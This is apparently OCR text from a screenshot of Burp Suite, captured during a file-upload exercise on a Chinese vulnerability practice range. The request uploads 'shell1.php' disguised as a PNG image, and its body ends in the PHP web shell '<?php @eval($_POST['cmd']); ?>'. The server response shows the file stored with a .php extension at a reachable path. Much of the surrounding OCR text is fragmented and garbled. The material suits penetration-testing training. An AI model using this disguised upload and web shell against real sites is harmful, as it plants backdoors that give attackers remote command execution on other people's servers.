 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
192.168.0.105
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > 
Target: http://lab.yijincc.com:50007
?
Request
Raw Params Headers Hex
WU_FILE_0
------WebKitFormBoundaryeV1n1YZpa76JLWeG
Content-Disposition: form-data; name="name"
shell1.php
------WebKitFormBoundaryeV1n1YZpa76JLWeG
Content-Disposition: form-data; n
image/png
------WebKitFormBoundaryeV1n1YZpa
Content-Disposition: form-data; n
Thu Aug 27 2020 18:25:33 GMT+0800
------WebKitFormBoundaryeV1n1YZpa
Content-Disposition: form-data; n
594
------WebKitFormBoundaryeV1n1YZpa
Content-Disposition: form-data; n
Content-Type: image/png
NG
IHDR o , sRGB
pHYs DATHK 0
k x y 47 `
B dEw<ca
!Y e K < 3 !pa \ 7
; D V 9QC3 XN '0H
<?php @eval($_POST['cmd']); ?>
------WebKitFormBoundaryeV1n1YZpa
? < + > Type a search te
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 27 Aug 2020 11:24:40 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Pragma: no-cache
1997 05:00:00 GMT
6 Jul 1997 05:00:00 GMT
he,no-store,must-revalidate,max-age=0
nt":{"id":"1407","cate_id":"1","folder":"res\/202008\/27\/","
"filename":"res\/202008\/27\/91c277e3cdfef3ea.php","ico":"ima
php.jpg","addtime":"1598527479","title":"shell1","attr":"","n
"qfttmeisugigqo4vfac6k8lvt5","user_id":"23","download":"0","a
pe a search term
0 matches
699 bytes | 94 millis
易锦靶场
修改头像 - 易锦上传漏洞靶场 -
lab.yijincc.com:50007/res/2020
不安全 lab.yijincc.com:50007/res/202008/27/91c277e3cdfef3ea.php
�PNG → IHDR∟←◘−o◘�,┌sRGB��∟�┘gAMA��♂�a| pHYs♫�♫�┌�o�d┌�IDATHK�T�v�0♀
�y�~�z�Gv���↑2(┴�♫�•��ĵ,�i�▲~
CH
19:27
2020/8/27